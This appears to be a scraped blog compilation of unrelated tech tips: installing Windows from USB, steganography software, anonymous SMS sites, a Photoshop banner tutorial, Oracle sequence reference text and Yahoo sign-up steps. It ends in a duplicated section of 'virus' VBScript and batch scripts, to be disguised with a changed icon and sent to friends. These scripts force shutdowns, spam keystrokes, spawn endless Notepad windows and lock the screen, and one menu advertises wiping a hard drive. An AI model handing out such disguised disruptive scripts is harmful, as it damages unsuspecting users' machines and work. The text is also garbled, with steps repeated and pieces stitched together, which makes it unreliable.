How To Install Windows Xp,Vista And 7 From Usb
This tutorial doesnot uses the command prompt method for installing windows from usb instead I will give you a new and a simpler method to install the windows from the usb drive.For this tutorial we will require the following things
- Windows Dvd or it’s ISO image
- Optical drive emulation software( like demon tools)
- Wintoflash software
- USB drive (minimum 4 gb)
Here is the step by step tutorial with screenshots on How To Install Windows Xp,Vista And 7 From Usb
1.Download and Install Demon tools.Click here to download
(Note:Skip this step if you already have any other optical drive emulation software or Windows Dvd)
2.Mount the windows ISO Image using demon tools.
3.Now Download Wintoflash Software.Click here to download
4.Extract Wintoflash rar folder and click on Wintoflash.exe.This software doesnot require installation.
5.Now click on Advanced Mode Tab in the Wintoflash window
6.It will give you various options.Select the one that you want to perform.
7.Now it will ask you for the path of your windows.Give the address of the mounted windows drive or the dvd drive(if you have windows dvd) and also give the path of the usb drive .
8.Click on Run.
9.It will warn you that you usb will be formatted continue with it and it will convert your usb into bootable windows usb drive.
10.Restart your computer and change the boot order in your BIOS .
$..
Trick On How To Hide Text In Images (Steganography)
Here is the tutorial with Trick On How To Hide Text In Images (Steganography) for free
First download imagehide software.Its a freeware utility for hiding text in an image.Click here to download Imagehide
The interface of Imagehide is very simple .Once it is installed all you have to do is to load the image in which you want to hide your text (Steganography) type the text and hit the Write data option.You can also password protect the text so that it can only be opened with the help of a password.
Once you have completed the above steps then you can send the image to your friend and he/she can only open it with the imagehide software and the password that you have used.Once opened with imagehide the text can be read by your friend.So use Steganography for more secure communication.
The imagehide is freeware and supports all windows like windows 7,windows vista and windows xp
$..
Send Anonymous SMS Without Registration
There are a lot of websites on the Internet that provides free sms services but only handful of them allows you to send Sms without registration and anonymously.In this post I will review the services of 4 Sms websites that allows you to send Anonymous messages.
1. Smsti.in
Smsti.in allows you send message of complete 160 words and without any ads.There message service is very fast and you can even check the delivery reports of the sms that has been sent.
They provide their sms services for Indian Mobile numbers only.
2. Seasms.com
Seasms allows you to send messages all over the world.This is the only free Sms service that I found which all allows you to send worldwide messages anonymously.
They also provide 160 character support for SMS.
3. Spicesms.com
Spicesms allows you to send sms only in India with 130 character support for sms.They service is very fast and sms are delivered instantaneously
4. Bollywoodmotion
Bollywoodmotion is one of the best sms website as you can send sms upto 500 characters long.
They do not include any ads into your message and messages are delivered in real time.This service is available only for Indian mobile numbers
If you know any other sms services that allows you to send messages without registration then do share with us by commenting.
Create A Designing
Designing a simple website banner with a logo using Photoshop:-
Simple step-by-step tutorial on how to create a web site banner and logo in Photoshop. The sample .psd and completed website are also included.
A banner or a header is a graphic that is found at the top of a web site which usually displays the company name and the logo. It is often the first thing a person sees when they open the website. The blending of colors should be attractive, informative, comfortable for the eye and help to convince the viewer to stay on your site.
Let's start with our banner. Here we have a general banner and the colors used are soothing to the eyes. It can be used for a fashion and beauty banner or a personal or holiday banner as well.
Follow the below steps to create the above website banner :-
Step 1 : Creating the banner size
Open a new file by clicking on File>Open. Make the file size width of 780px and height of 120px. You can go till 140px for the height. You can make a banner flexible according to your design.
Open a new file by clicking on File>Open. Make the file size width of 780px and height of 120px. You can go till 140px for the height. You can make a banner flexible according to your design.
Step 2: Giving the background color
Create a new layer. Name it bgcolor. Give a background color by doing the following:
Create a new layer. Name it bgcolor. Give a background color by doing the following:
Step 1 : Creating the banner size
Open a new file by clicking on File>Open. Make the file size width of 780px and height of 120px. You can go till 140px for the height. You can make a banner flexible according to your design.
Open a new file by clicking on File>Open. Make the file size width of 780px and height of 120px. You can go till 140px for the height. You can make a banner flexible according to your design.
Step 2: Giving the background color
Create a new layer. Name it bgcolor. Give a background color by doing the following:
Create a new layer. Name it bgcolor. Give a background color by doing the following:
· Change the foreground color to #E4D1B8.
· Paint Bucket Tool seen in the tools panel on the right.
· Click on the canvas with your mouse. Your background color is now changed to the new color.
Select
Rectangular Marquee Tool seen in the tools panel on the right. Make the rectangle size width of 760px and height of 100px inside the background. Fill it with color # C64866 using the paint bucket tool.
Step 4 : Creating the logo background
Create a new layer. Name it logobkg. Select Rectangular Marquee Tool. Make the rectangle size width of 120px and height of 100px. Put the rectangle in the left side of the banner. Fill it with black color # 000000.
Create a new layer. Name it logobkg. Select Rectangular Marquee Tool. Make the rectangle size width of 120px and height of 100px. Put the rectangle in the left side of the banner. Fill it with black color # 000000.
Step 5 : Creating a logo using the custom shape tool
Choose the
To make a copy, right click on the layer and click on duplicate. A screen named Duplicate Layer will appear.
custom shape tool seen in the tools panel on the right. Click on the Shape drop down menu seen on the top toolbar. Click on the arrow and select Ornaments. Look for the ornament which is in the banner.
Drag it in the logo space and position it so it comes in the middle of the logo background. Now you have a temporary ornament as a logo which can be replaced with your company logo if needed.
Drag it in the logo space and position it so it comes in the middle of the logo background. Now you have a temporary ornament as a logo which can be replaced with your company logo if needed.
Step 6 : Creating the vertical lines in the banner
Create a new layer. Name it band. Select Rectangular Marquee Tool. Make the rectangle size width of 7px and height of 120px. Put the rectangle in the middle of the banner. Fill it with color # E8B0BD. Make four copies of the layer band.
Create a new layer. Name it band. Select Rectangular Marquee Tool. Make the rectangle size width of 7px and height of 120px. Put the rectangle in the middle of the banner. Fill it with color # E8B0BD. Make four copies of the layer band.
Enter name of the layer as band copy. Click on OK. Do the same with band copy2, band copy3, band copy4. Place the bands properly in the banner.
Step 8 : Creating the Logo Border
Create a new layer. Name it border. Select Rectangular Marquee Tool. Make the rectangle size width of 20px and height of 100px. Fill it with color # A63D56. Put the rectangle on the right of the logo background. Make a copy and place the new rectangle on the left of the logo background.
Step 9 : Creating the dashed lines
Now select the Horizontal Type Tool (text tool). Type" _________" using the hyphen key. Place it on the top of the banner. Make a copy, right click on the layer and click on duplicate. Place it at the bottom of the banner.
Horizontal Type Tool (text tool). Type" _________" using the hyphen key. Place it on the top of the banner. Make a copy, right click on the layer and click on duplicate. Place it at the bottom of the banner.
Step 10 : Adding your Company Name
With the text tool type your company name or website name with the color # FCF3E5.
type your company name or website name with the color # FCF3E5.
Congratulations! Your website banner with the logo is ready!
Create a new layer. Name it border. Select Rectangular Marquee Tool. Make the rectangle size width of 20px and height of 100px. Fill it with color # A63D56. Put the rectangle on the right of the logo background. Make a copy and place the new rectangle on the left of the logo background.
Step 9 : Creating the dashed lines
Now select the
Step 10 : Adding your Company Name
With the text tool
Congratulations! Your website banner with the logo is ready!
An example of a layout that you can create with this header is shown below. Click here to view the website. Download the website files here.
Database SQL Reference
CREATE SEQUENCE
PurposeUse the
CREATE SEQUENCE statement to create a sequence, which is a database object from which multiple users may generate unique integers. You can use sequences to automatically generate primary key values.When a sequence number is generated, the sequence is incremented, independent of the transaction committing or rolling back. If two users concurrently increment the same sequence, then the sequence numbers each user acquires may have gaps, because sequence numbers are being generated by the other user. One user can never acquire the sequence number generated by another user. Once a sequence value is generated by one user, that user can continue to access that value regardless of whether the sequence is incremented by another user.
Sequence numbers are generated independently of tables, so the same sequence can be used for one or for multiple tables. It is possible that individual sequence numbers will appear to be skipped, because they were generated and used in a transaction that ultimately rolled back. Additionally, a single user may not realize that other users are drawing from the same sequence.
Once a sequence is created, you can access its values in SQL statements with the
CURRVAL pseudocolumn, which returns the current value of the sequence, or theNEXTVAL pseudocolumn, which increments the sequence and returns the new value.Prerequisites:-
To create a sequence in your own schema, you must have the CREATE SEQUENCE system privilege.
To create a sequence in another user's schema, you must have the CREATE ANY SEQUENCE system privilege.
create_sequence:-
Semantics
schema
Specify the schema to contain the sequence. If you omit schema, then Oracle Database creates the sequence in your own schema.
sequence
Specify the name of the sequence to be created.
If you specify none of the following clauses, then you create an ascending sequence that starts with 1 and increases by 1 with no upper limit. Specifying onlyINCREMENT BY -1 creates a descending sequence that starts with -1 and decreases with no lower limit.
- To create a sequence that increments without bound, for ascending sequences, omit the MAXVALUE parameter or specify NOMAXVALUE. For descending sequences, omit the MINVALUE parameter or specify the NOMINVALUE.
- To create a sequence that stops at a predefined limit, for an ascending sequence, specify a value for the MAXVALUE parameter. For a descending sequence, specify a value for the MINVALUE parameter. Also specify NOCYCLE. Any attempt to generate a sequence number once the sequence has reached its limit results in an error.
- To create a sequence that restarts after reaching a predefined limit, specify values for both the MAXVALUE and MINVALUE parameters. Also specify CYCLE. If you do not specify MINVALUE, then it defaults to NOMINVALUE, which is the value 1.
Specify the interval between sequence numbers. This integer value can be any positive or negative integer, but it cannot be 0. This value can have 28 or fewer digits. The absolute of this value must be less than the difference of MAXVALUE and MINVALUE. If this value is negative, then the sequence descends. If the value is positive, then the sequence ascends. If you omit this clause, then the interval defaults to 1.
Specify the first sequence number to be generated. Use this clause to start an ascending sequence at a value greater than its minimum or to start a descending sequence at a value less than its maximum. For ascending sequences, the default value is the minimum value of the sequence. For descending sequences, the default value is the maximum value of the sequence. This integer value can have 28 or fewer digits.
Note: This value is not necessarily the value to which an ascending cycling sequence cycles after reaching its maximum or minimum value. |
Specify the maximum value the sequence can generate. This integer value can have 28 or fewer digits. MAXVALUE must be equal to or greater than START WITH and must be greater than MINVALUE.
Specify NOMAXVALUE to indicate a maximum value of 1027 for an ascending sequence or -1 for a descending sequence. This is the default.
Specify the minimum value of the sequence. This integer value can have 28 or fewer digits. MINVALUE must be less than or equal to START WITH and must be less than MAXVALUE.
Specify NOMINVALUE to indicate a minimum value of 1 for an ascending sequence or -1026 for a descending sequence. This is the default.
Specify CYCLE to indicate that the sequence continues to generate values after reaching either its maximum or minimum value. After an ascending sequence reaches its maximum value, it generates its minimum value. After a descending sequence reaches its minimum, it generates its maximum value.
Specify NOCYCLE to indicate that the sequence cannot generate more values after reaching its maximum or minimum value. This is the default.
Specify how many values of the sequence the database preallocates and keeps in memory for faster access. This integer value can have 28 or fewer digits. The minimum value for this parameter is 2. For sequences that cycle, this value must be less than the number of values in the cycle. You cannot cache more values than will fit in a given cycle of sequence numbers. Therefore, the maximum value allowed for CACHE must be less than the value determined by the following formula:
(CEIL (MAXVALUE - MINVALUE)) / ABS (INCREMENT)
If a system failure occurs, all cached sequence values that have not been used in committed DML statements are lost. The potential number of lost values is equal to the value of the CACHE parameter.
Note: Oracle recommends using the CACHE setting to enhance performance if you are using sequences in a Real Application Clusters environment. |
Specify NOCACHE to indicate that values of the sequence are not preallocated. If you omit both CACHE and NOCACHE, the database caches 20 sequence numbers by default.
Specify ORDER to guarantee that sequence numbers are generated in order of request. This clause is useful if you are using the sequence numbers as timestamps. Guaranteeing order is usually not important for sequences used to generate primary keys.
ORDER is necessary only to guarantee ordered generation if you are using Oracle Database with Real Application Clusters. If you are using exclusive mode, sequence numbers are always generated in order.
Specify NOORDER if you do not want to guarantee sequence numbers are generated in order of request. This is the default.
The following statement creates the sequence customers_seq in the sample schema oe. This sequence could be used to provide customer ID numbers when rows are added to the customers table.
CREATE SEQUENCE customers_seq
START WITH 1000
INCREMENT BY 1
NOCACHE
NOCYCLE;
The first reference to customers_seq.nextval returns 1000. The second returns 1001. Each subsequent reference will return a value 1 greater than the previous reference.
Create Yahoo ID
Step:-1
This page has instructions for beginners on how to create a Yahoo ID for free. With this ID, you can make a Yahoo profile and get access to all the free services offered by the company such as email or Yahoo photo album . Thus, a single Yahoo ID will open the doors to the various Yahoo services. The process is quite simple - you need to fill an online form which we shall go over in detail below
A free Yahoo ID for the newly initiated:-
To create a free new ID, open the sign in page in a browser or click on the link- Yahoo login. Spot the "Sign up" button / link and click on it. Don't worry if the Yahoo login page you see is different from what I have shown in the image on the left. The web changes quickly and I would really appreciate if you inform me when this happens; for now just try locate the sign up link
Step:-2
Personal Information:-
Create a Yahoo ID and choose a password for your account:-
As I mentioned above, a single ID will let you access all Yahoo services. The Yahoo ID also becomes the first part of the free email address that you get free from the company. FYI, all email addresses have the format [YOUR-CHOSEN-ID]@somewhere. In case of Yahoo, there are three options for the "somewhere" part - yahoo.com, ymail.com and rocketmail.com.
Yahoo IDs need to be unique - no two people can have the same. Remember, the Yahoo ID you are about to create should describe you in some manner. Ideally, the ID should be your name (first name, last name or a combination of the two), but with millions of Yahoo subscribers it is almost impossible to find such kind available unless, of course, you have an uncommon name. To create a new ID, enter it in the field and then click on the conveniently provided "Check" button to see if it's available. A Yahoo ID can be 4 to 32 characters long, needs to begin with an alphabet and can include numbers, the underscore and one dot. Yahoo IDs are case-insensitive which means 'John', 'JOHN' or 'JoHn' are all the same.
Once a Yahoo ID has been chosen it's now time for the password. Both the ID and password are required to access your Yahoo account. Make sure the password is not something people can guess outright and don't make it so complex that it slips your mind. Take the help of the "Password Strength" bar but don't spend too much time trying to come up with the strongest password! The password should be 6 to 32 characters and can have alphabet, numbers and symbols. Please bear in mind that Yahoo password is case-sensitive.
Security information - to regain access to your Yahoo account:-
This section is VERY important! The password is the key to your account . However, it is not uncommon for people to forget it. I know this because I get tens of email daily from desperate people who have problems in login. The alternate email address and the two security questions will let you regain access to your Yahoo account. Obviously, if you don't have another email address, leave this field blank and concentrate on the next two.
You need to either select or create two security questions. If you lose the Yahoo account password, you would be required to answer these. Again, just like the password, ensure the answers are not what people can guess easily.
Get your Yahoo ID:-
The last couple of steps are deciphering the wavy text and typing it in the blank field above the image and agreeing to the Yahoo Terms of Service and Privacy Policy. Click on "Create My Account" button to get your Yahoo ID.
You can now use the free services from Yahoo - check out Yahoo Mail for details.
10 virus notepad script:-
1)Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them!
Type :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as "Anything.VBS" and send it.
2) Toggle your friend's Caps Lock button simultaneously:
Type :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
3) Convey your friend a lil' message and shut down his / her computer:
Type :
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
4) Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
5) Open Notepad, slowly type "Hello, how are you? I am good thanks" and freak your friend out:
Type :
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Save it as "Anything.VBS" and send it.
6) Frustrate your friend by making this VBScript hit Backspace simultaneously:
Type :
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Save it as "Anything.VBS" and send it.
7) Hack your friend's keyboard and make him type "You are a fool" simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "You are a fool."
loop
Save it as "Anything.VBS" and send it.
8. Open Notepad continually in your friend's computer:
Type :
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as "Anything.BAT" and send it.
9) Hard prank: Pick your poison batch file. It asks your friend to choose a number between 1-5 and then does a certain action:
1: Shutdown
2: Restart
3: Wipes out your hard drive (BEWARE)
4: Net send
5: Messages then shutdown
Type :
@echo off
title The end of the world
cd C:\
:menu
cls
echo I take no responsibility for your actions. Beyond this point it is you that has the power to kill yourself. If you press 'x' then your PC will be formatted. Do not come crying to me when you fried your computer or if you lost your project etc...
pause
echo Pick your poison:
echo 1. Die this way (Wimp)
echo 2. Die this way (WIMP!)
echo 3. DO NOT DIE THIS WAY
echo 4. Die this way (you're boring)
echo 5. Easy way out
set input=nothing
set /p input=Choice:
if %input%==1 goto one
if %input%==2 goto two
Save it as "Anything.BAT" and send it.
You might wanna have to change the Icon of the file before sending it to your friend, so right click the file, click Properties, click on the 'Change' Icon and change the icon from there.
10) THRETEN BY MAKING SCREEN FLASH
To make a really cool batch file that can make your entire screen flash random colors until you hit a key to stop it, simply copy and paste the following code into notepad and then save it as a .bat file.
@echo off
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
But if you really want to mess with a friend then copy and paste the following code which will do the same thing except when they press a key the screen will go black and the only way to stop the batch file is by pressing CTRL-ALT-DELETE.
@echo off
:a
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
goto a
To disable error (ctrl+shirt+esc) then end process wscript.exe
Enjoy!!!^^
Type :
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Save it as "Anything.VBS" and send it.
6) Frustrate your friend by making this VBScript hit Backspace simultaneously:
Type :
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Save it as "Anything.VBS" and send it.
7) Hack your friend's keyboard and make him type "You are a fool" simultaneously:
Type :
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "You are a fool."
loop
Save it as "Anything.VBS" and send it.
8. Open Notepad continually in your friend's computer:
Type :
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as "Anything.BAT" and send it.
9) Hard prank: Pick your poison batch file. It asks your friend to choose a number between 1-5 and then does a certain action:
1: Shutdown
2: Restart
3: Wipes out your hard drive (BEWARE)
4: Net send
5: Messages then shutdown
Type :
@echo off
title The end of the world
cd C:\
:menu
cls
echo I take no responsibility for your actions. Beyond this point it is you that has the power to kill yourself. If you press 'x' then your PC will be formatted. Do not come crying to me when you fried your computer or if you lost your project etc...
pause
echo Pick your poison:
echo 1. Die this way (Wimp)
echo 2. Die this way (WIMP!)
echo 3. DO NOT DIE THIS WAY
echo 4. Die this way (you're boring)
echo 5. Easy way out
set input=nothing
set /p input=Choice:
if %input%==1 goto one
if %input%==2 goto two
Save it as "Anything.BAT" and send it.
You might wanna have to change the Icon of the file before sending it to your friend, so right click the file, click Properties, click on the 'Change' Icon and change the icon from there.
10) THRETEN BY MAKING SCREEN FLASH
To make a really cool batch file that can make your entire screen flash random colors until you hit a key to stop it, simply copy and paste the following code into notepad and then save it as a .bat file.
@echo off
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
But if you really want to mess with a friend then copy and paste the following code which will do the same thing except when they press a key the screen will go black and the only way to stop the batch file is by pressing CTRL-ALT-DELETE.
@echo off
:a
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
goto a
To disable error (ctrl+shirt+esc) then end process wscript.exe
Enjoy!!!^^